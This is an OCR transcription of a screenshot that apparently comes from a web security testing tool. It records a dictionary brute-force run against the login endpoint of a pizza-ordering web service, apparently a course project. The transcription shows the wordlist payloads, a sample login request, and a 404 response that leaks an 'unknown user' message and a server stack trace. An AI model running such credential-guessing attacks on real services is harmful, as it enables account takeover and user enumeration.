 Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
12 a 200 147 733 983044 2896028 12 3
306 ablare 404 150 613 1096379 57705084 307 3
305 ablactate 404 150 613 1178080 57495668 305 2
304 ablactation 404 150 613 1080815 57398774 306 4
303 Abkhasian 404 150 613 878080 57195079 303 1
302 ablach 404 150 613 829354 57146308 304 5
301 Abkhas 404 150 613 1004291 56607376 302 3
300 abjurer 404 150 613 826613 56315427 299 4
299 abkar 404 150 613 826889 56315960 300 2
298 abjurement 404 150 613 826578 56315391 298 1
297 abkari 404 150 613 826787 56315962 301 5
296 abjure 404 150 613 743435 55601599 297 3
295 abjuration 404 150 613 1021838 55487137 295 5
294 abjunction 404 150 613 1022040 55487011 293 2
293 abjuratory 404 150 613 982868 55487011 296 4
292 abjunctive 404 150 613 1021962 55487037 294 1
291 abjudication 404 150 613 807869 54856992 292 3
290 abjudicate 404 150 613 854822 54502948 291 4
289 abjudge 404 150 613 815599 54463711 290 5
288 abjoint 404 150 613 816023 54463820 289 1
287 abjectness 404 150 613 816761 54463711 288 2
286 abjectly 404 150 613 1033101 54048233 287 3
285 abjective 404 150 613 823634 53646869 286 4
284 abjection 404 150 613 824158 53646996 285 5
283 abject 404 150 613 823884 53646306 283 1
282 abjectedness 404 150 613 822110 53644781 284 2
Pretty Raw Hex \n
1 PUT /api/auth HTTP/1.1
2 Host: pizza-service.kristian-green-byu.click
3 Content-Length: 37
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://pizza.kristian-green-byu.click
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://pizza.kristian-green-byu.click/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=4, i
18
19 {
"email":"a@jwt.com",
"password":"14"
}
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Sun, 13 Apr 2025 19:03:37 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 171
5 Connection: keep-alive
6 X-Powered-By: Express
7 Access-Control-Allow-Origin: https://pizza.kristian-green-byu.click
8 Access-Control-Allow-Methods: GET, POST, PUT, DELETE
9 Access-Control-Allow-Headers: Content-Type, Authorization
10 Access-Control-Allow-Credentials: true
11 ETag: W/"ab-uxef6BnukCUKjvvhkOgz91vFYzc"
12
13 {
"message":"unknown user",
"stack":
"Error: unknown user\n    at DB.getUser (/usr/src/app/database/database.js:74:15)\n    at async
/usr/src/app/routes/authRouter.js:85:18"
}
Search 0 highlights
Reqs: 307 | Queued: 100 | Duration: 58 | RPS: 5 | Connections: 5 | Retries: 0 | Fails: 0 | Next: ablatival | Cancelled |
Configure